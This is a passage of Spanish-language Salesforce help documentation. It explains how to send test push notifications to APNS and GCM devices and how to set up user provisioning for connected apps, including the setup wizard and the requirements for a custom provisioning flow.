Para realizar una prueba rápida de la configuración de las notificaciones distribuidas, use la página Enviar notificación de prueba. La página Enviar notificación de prueba permite solucionar problemas relacionados con las notificaciones distribuidas de ida y vuelta mediante un mecanismo síncrono sin necesidad de configurar llamadas a Apex o REST. Además, puede proporcionar información detallada de lo que ocurre en el entorno asíncrono de las notificaciones distribuidas reales.

## Límites de notificaciones distribuidas

El número máximo de notificaciones distribuidas permitidas para cada aplicación móvil asociada a su organización de Salesforce depende del tipo de aplicación.



Solo las notificaciones de entrega cuentan para este límite. Por ejemplo, suponga que se envía una notificación a 1000 empleados de su compañía, pero 100 empleados aún no han instalado la aplicación móvil. Solo las notificaciones enviadas a los 900 empleados que han instalado la aplicación móvil cuentan para este límite.

Cada notificación distribuida de prueba que se genera en la página Probar notificaciones distribuidas se limita a un solo destinatario. Las notificaciones distribuidas de prueba cuentan para el límite de notificaciones distribuidas diarias de una aplicación.

## Acerca de la página Enviar notificación de prueba

La página Enviar notificación de prueba usa información de su configuración del servicio de notificaciones distribuidas de Apple (Apple Push Notification Service [APNS]) o el servicio de mensajería en la nube de Google (Google Cloud Messaging [GCM]) para Android para configurar un mecanismo de distribución síncrono. Para seleccionar un dispositivo para recibir la notificación distribuida, ingrese una cadena de token de conexión. Si no conoce la cadena de token, puede usar la herramienta de búsqueda para seleccionar una opción

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las aplicaciones conectadas se pueden crear en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Las aplicaciones conectadas se pueden instalar en: **todas** las ediciones

## PERMISOS DE USUARIO

Para enviar una notificación distribuida desde la página Probar notificaciones distribuidas:

**•** "Apex de autor"

Y

"Gestionar aplicaciones conectadas"

de la lista de dispositivos registrados para su aplicación conectada. La herramienta de búsqueda muestra automáticamente los últimos cinco dispositivos registrados. Además, puede ingresar un nombre de usuario para buscar los dispositivos registrados para el usuario.

En el caso de las notificaciones distribuidas de Android GCM, puede seleccionar la opción Ejecución en seco para probar la configuración de GCM. Esta opción envía la notificación al servidor GCM, pero no la reenvía a un dispositivo.

Cada intento de notificación distribuida devuelve un mensaje de estado que indica si la operación se ha realizado de forma correcta o incorrecta. Consulte [Mensajes de error de notificaciones distribuidas](#page-5254-0) para ver las explicaciones de los mensajes. Para obtener información adicional, consulte:

- **•** [developer.apple.com](https://developer.apple.com/index.html) para obtener información sobre las notificaciones distribuidas de Apple APNS.
- **•** [developer.android.com](https://developer.android.com/index.html) para obtener información sobre las notificaciones distribuidas de GCM para Android.

Para acceder a la página de prueba:

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** Haga clic en el nombre de su aplicación conectada.
- **3.** Haga clic en **Enviar notificación de prueba** junto a Plataforma de envío admitida. Este vínculo solo se muestra si ha configurado su aplicación conectada para admitir las notificaciones distribuidas móviles.

Nota: Antes de intentar enviar notificaciones distribuidas de prueba, compruebe si la configuración móvil de la aplicación conectada es correcta. Consulte [Creación de una aplicación conectada.](#page-5233-0)

#### [Envío de notificaciones distribuidas de prueba a APNS](#page-5253-0)

Para realizar una prueba rápida de la configuración de las notificaciones distribuidas para el servicio de notificaciones distribuidas de Apple (Apple Push Notification Service [APNS]), use la página Enviar notificación de prueba.

#### [Envío de notificaciones distribuidas de prueba a GCM para Android](#page-5254-1)

Para realizar una prueba rápida de la configuración de las notificaciones distribuidas para el servicio de mensajería en la nube de Google (Google Cloud Messaging [GCM]) para Android, use la página Probar notificaciones distribuidas.

#### [Mensajes de error de notificaciones distribuidas](#page-5254-0)

<span id="page-5253-0"></span>Si obtiene un mensaje de error durante el envío de una notificación distribuida en la página Enviar notificación de prueba, consulte las sugerencias de la siguiente tabla para solucionar el error.

#### Envío de notificaciones distribuidas de prueba a APNS

Para realizar una prueba rápida de la configuración de las notificaciones distribuidas para el servicio de notificaciones distribuidas de Apple (Apple Push Notification Service [APNS]), use la página Enviar notificación de prueba.

- 1. Ingrese una cadena de token de conexión en el campo Destinatario o busque un destinatario. Para ello, haga clic en Buscar **S** y, a continuación, seleccione uno de los resultados de la búsqueda. De forma predeterminada, la lista de resultados de la búsqueda muestra los últimos cinco dispositivos registrados para su aplicación conectada.
	- **a.** Para buscar otros dispositivos, ingrese un nombre de usuario en el cuadro de texto de búsqueda.
	- **b.** Haga clic en **Ir** para generar una lista de todos los dispositivos registrados actualmente con este nombre de usuario.
- **2.** De forma opcional, para Alerta, ingrese un mensaje de alerta o un diccionario según las especificaciones de Apple.
- **3.** Para Insignia, ingrese un número de insignia o *0* si no hay ninguna insignia.
- **4.** Para Sonido, ingrese el nombre del archivo de sonido en el paquete de aplicaciones o ingrese *predeterminado* para usar el sonido de alerta predeterminado del sistema.
- **5.** De forma opcional, para usar una carga personalizada, ingrese el valor de JSON de la carga en el campo Carga personalizada.

**6.** Haga clic en **Enviar** para enviar la notificación distribuida de prueba o haga clic en **Borrar** para restablecer el formulario.

#### CONSULTE TAMBIÉN

[Prueba de notificaciones distribuidas](#page-5252-0)

## <span id="page-5254-1"></span>Envío de notificaciones distribuidas de prueba a GCM para Android

Para realizar una prueba rápida de la configuración de las notificaciones distribuidas para el servicio de mensajería en la nube de Google (Google Cloud Messaging [GCM]) para Android, use la página Probar notificaciones distribuidas.

- 1. Ingrese una cadena de token de conexión en el campo Destinatario o busque un destinatario. Para ello, haga clic en Buscar **S** y, a continuación, seleccione uno de los resultados de la búsqueda. De forma predeterminada, la lista de resultados de la búsqueda muestra los últimos cinco dispositivos registrados para su aplicación conectada.
	- **a.** Para buscar otros dispositivos, ingrese un nombre de usuario en el cuadro de texto de búsqueda.
	- **b.** Haga clic en **Ir** para generar una lista de todos los dispositivos registrados actualmente con este nombre de usuario.
- **2.** Para Carga, ingrese un valor de JSON que contenga su mensaje.
- **3.** Para enviar la notificación distribuida solo al servidor GCM, seleccione **Ejecución en seco**.
- **4.** Haga clic en **Enviar** para enviar la notificación distribuida de prueba o haga clic en **Borrar** para restablecer el formulario.

## <span id="page-5254-0"></span>CONSULTE TAMBIÉN

[Prueba de notificaciones distribuidas](#page-5252-0)

## Mensajes de error de notificaciones distribuidas

Si obtiene un mensaje de error durante el envío de una notificación distribuida en la página Enviar notificación de prueba, consulte las sugerencias de la siguiente tabla para solucionar el error.






#### CONSULTE TAMBIÉN

<span id="page-5256-0"></span>[Creación de una aplicación conectada](#page-5233-0) [Prueba de notificaciones distribuidas](#page-5252-0)

# Aprovisionamiento de usuario para aplicaciones conectadas



Como administrador, utilice aplicaciones conectadas con aprovisionamiento de usuarios para crear, actualizar y eliminar cuentas de usuario en aplicaciones externas en base a los usuarios de su organización de Salesforce. Para sus usuarios de Salesforce puede establecer la creación, la actualización y la desactivación automática de cuentas para servicios como Google Apps y Box. También puede descubrir cuentas de usuario existentes en el sistema externo y si están ya vinculadas o no a una cuenta de usuario de Salesforce.

Las aplicaciones conectadas vinculan sus usuarios con servicios y aplicaciones externos. El aprovisionamiento de usuarios para aplicaciones conectadas le permite crear, actualizar y gestionar cuentas de usuario para esos servicios y aplicaciones. Esta función simplifica la creación de cuentas para servicios como Google Apps, y vincula las cuentas de sus usuarios de Salesforce a sus cuentas externas. Después de vincular estas cuentas, puede configurar el Iniciador de aplicación para que cuando sus usuarios hagan clic en icono de la aplicación conectada en el Iniciador de aplicación obtengan acceso instantáneo al servicio de destino.

El aprovisionamiento de usuarios se aplica únicamente a usuarios asignados a un perfil o conjunto de permisos que les otorgan acceso a la aplicación conectada. Por ejemplo, puede configurar el aprovisionamiento de usuarios para una aplicación conectada de Google Apps en su organización. A continuación se asigna el perfil "Empleados" a dicha aplicación conectada. Cuando un nuevo usuario se crea en su organización y se le asigna el perfil "Empleados", el usuario se aprovisiona automáticamente en Google Apps. Del mismo modo, cuando se desactiva un usuario o cambia la asignación del perfil, se anula el aprovisionamiento del usuario en Google Apps.

Salesforce proporciona un asistente que le guía por la configuración del aprovisionamiento de usuarios para cada aplicación conectada.

También, puede ejecutar reportes para ver quién tiene acceso a aplicaciones externas específicas con una vista centralizada de todas las cuentas de usuario en todas las aplicaciones conectadas.

# Solicitudes de provisión de usuario

Después de configurar el aprovisionamiento de usuarios, Salesforce gestiona solicitudes para actualizaciones en el sistema externo. Salesforce envía solicitudes de aprovisionamiento de usuarios al sistema externo en base a eventos específicos en su organización, ya sea a través de la interfaz de usuario o a través de llamadas de API. La siguiente tabla muestra los eventos que desencadenan solicitudes de aprovisionamiento de usuarios.



El valor de operación está almacenado en el objeto UserProvisioningRequest. Salesforce puede procesar la solicitud de inmediato o bien esperar un proceso de aprobación completo (si agrega un proceso de aprobación durante los pasos del Asistente de aprovisionamiento de usuarios). Para procesar la solicitud, Salesforce utiliza un flujo del tipo *Aprovisionamiento de usuarios*, que incluye una referencia a la clase de Apex UserProvisioningPlugin. El flujo llama la API del servicio externo para gestionar el aprovisionamiento de cuentas de usuario en ese sistema.

Si desea enviar solicitudes de aprovisionamiento de usuarios basándose en eventos en Active Directory, utilice Salesforce Identity Connect para capturar esos eventos y sincronizarlos en su organización de Salesforce. Luego, Salesforce envía las solicitudes de aprovisionamiento de usuarios al sistema externo para aprovisionar o desaprovisionar usuarios.

## Limitaciones

## **Asignaciones**

Las funciones y los permisos para el proveedor de servicios no pueden gestionarse ni almacenarse en la organización de Salesforce. Por lo tanto, las asignaciones específicas a recursos en el proveedor de servicios no se incluyen cuando un usuario solicita acceso a una aplicación externa que tiene el aprovisionamiento de usuarios activado. Aunque puede crearse una cuenta de usuario para un proveedor de servicios, cualquier función o permiso adicional para esa cuenta de usuario debe gestionarse a través del proveedor de servicios.

## **Reconciliación de cuentas programada**

Ejecute el Asistente de provisión de usuarios cada vez que desee recopilar y analizar usuarios en el sistema externo. No es posible configurar un intervalo para la recopilación y el análisis automáticos.

### **Recertificación de acceso**

Tras crear una cuenta para el usuario, la validación del acceso del usuario a los recursos en el proveedor de servicios debe realizarse en el proveedor de servicios.

## CONSULTE TAMBIÉN

<span id="page-5258-0"></span>[Configurar el aprovisionamiento de usuario para aplicaciones conectadas](#page-5258-0) [Crear aprovisionamiento de usuarios para reportes personalizados de aplicaciones conectadas](#page-5263-0) [Descripción general de las aplicaciones conectadas](#page-5231-0)

# Configurar el aprovisionamiento de usuario para aplicaciones conectadas



Configure una aplicación conectada para ahorrar tiempo en el aprovisionamiento de usuarios para aplicaciones.

Salesforce proporciona un asistente paso a paso que le guía por la configuración del aprovisionamiento de usuarios para cada aplicación conectada.

Antes de que utilice el asistente, necesitará lo siguiente.

#### **Una aplicación conectada para el servicio externo**

Cualquier aplicación conectada puede admitir el aprovisionamiento de usuarios, incluyendo un aplicación conectada "marcador".

#### **Credenciales denominadas**

Las credenciales con nombre identifican el sistema externo y su configuración de autenticación. Las llamadas al sistema externo, como la creación, modificación o eliminación de cuentas, utilizan la configuración de autenticación externa en la credencial con nombre. Para la credencial con nombre, se especifica un Principal nombrado. El Principal nombrado puede ser una cuenta en el sistema externo o una autorización OAuth para un Proveedor de autenticación existente en su organización. El Asistente de provisión de usuarios solicita esta credencial con nombre.

#### **Un flujo creado con Flow Designer**

Los flujos gestionan las solicitudes de aprovisionamiento en el sistema externo. Salesforce proporciona varios paquetes que contienen flujos preconfigurados para simplificar su proceso de configuración de aprovisionamiento de usuarios (Próximamente). Usted asocia uno de estos flujos con la aplicación conectada por medio del Asistente de provisión de usuarios.

También puede crear su propio flujo. Para obtener más información, consulte [Crear su propio flujo de aprovisionamiento de usuarios](#page-5259-0).

Si el aprovisionamiento de usuarios está activado, realice los siguientes pasos para iniciar el Asistente de provisión de usuarios para una cuenta conectada existente.

- **1.** Desde Configuración, ingrese *Aplicaciones conectadas* en el cuadro Búsqueda rápida y, a continuación, seleccione la opción para la gestión de aplicaciones conectadas.
- **2.** Haga clic en el nombre de la aplicación conectada.
- **3.** En la página Detalle de la aplicación conectada, haga clic en **Modificar**.
- **4.** En la sección Configuración de provisión de usuario, seleccione **Activar la provisión de usuarios**.
- **5.** Haga clic en **Guardar**.

Tras hacer clic en **Guardar**, Salesforce le devuelve a la página Detalle de la aplicación conectada. Para llegar a la página Detalles de la aplicación conectada desde Configuración, ingrese *Aplicaciones conectadas* en el cuadro Búsqueda rápida y luego seleccione la opción para la gestión de aplicaciones conectadas. Haga clic en el nombre de la aplicación conectada.

**6.** En la sección Configuración de provisión de usuario, haga clic en **Iniciar el asistente de provisión de usuario** para iniciar el asistente.

Después de que finalice el Asistente de provisión de usuarios, puede volver a la página Detalles de la aplicación conectada para modificar información de cuentas de usuario individuales para actualizaciones rápidas. Desde Configuración, ingrese *Aplicaciones conectadas* en el cuadro Búsqueda rápida y, a continuación, seleccione la opción para la gestión de aplicaciones conectadas y haga clic en el nombre de la aplicación conectada. Todos los usuarios se enumeran en la página Detalle de la aplicación conectada en la sección Cuentas de usuarios. También puede volver a ejecutar el asistente para recopilar y analizar las cuentas en el sistema externo, cambiar la configuración, y procesar todas las cuentas.

<span id="page-5259-0"></span>Si agregó un proceso de aprobación mientras ejecutaba el Asistente de provisión de usuario, el campo **Proceso de aprobación** se selecciona en la página Detalle.

#### Crear su propio flujo de aprovisionamiento de usuarios

Si los flujos empaquetados no admiten el sistema externo que desea o para personalizar una solución, cree su propio flujo. Utilice la clase de Apex UserProvisioningPlugin y los objetos estándar UserProvisioningRequest y UserProvAccount. Cuando crea su propio flujo, puede guardarlo con el tipo de flujo *Aprovisionamiento de usuarios*. Para crear su propio flujo, asegúrese de que está familiarizado con la creación de flujos con Flow Designer y el desarrollo de desencadenadores de Apex. Su flujo necesita lo siguiente.

- **•** Un desencadenador de Apex que utilice la clase UserProvisioningPlugin
- **•** Las siguientes variables de entrada y salida en el flujo
	- **–** Entrada: *User*, *UserProvisioningRequest*, *UserProvAccount*
- **–** Salida: *ExternalUserId*, *ExternalUsername*, *ExternalFirstName*, *ExternalLastName*, *ExternalEmail*, *Details*, *Status*
- **•** Al menos un complemento de Apex del flujo con los siguientes parámetros de entrada y salida
	- **–** Entrada: *userProvisioningRequestId*, *userId*, *namedCredDevName*, *reconFilter*, *reconOffset*
	- **–** Salida: *ExternalUserId*, *ExternalUsername*, *ExternalFirstName*, *ExternalLastName*, *ExternalEmail*, *Details*, *Status*, *reconState*, *nextReconOffset*
- **•** Un elemento de búsqueda de registros Lookup User para modificar durante la vinculación de cuentas de usuario entre usuarios de Salesforce y los usuarios del sistema externo

#### CONSULTE TAMBIÉN

[Aprovisionamiento de usuario para aplicaciones conectadas](#page-5256-0) [Creación de una aplicación conectada](#page-5233-0) [Definir una credencial denominada](#page-1000-0) [Cloud Flow Designer](#page-4489-0) [Creación de reglas de colaboración de solicitudes de aprovisionamiento de usuarios](#page-634-0) [Guía del desarrollador de Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode) [Crear aprovisionamiento de usuarios para reportes personalizados de aplicaciones conectadas](#page-5263-0)

## Gestionar solicitudes de aprovisionamiento de usuarios

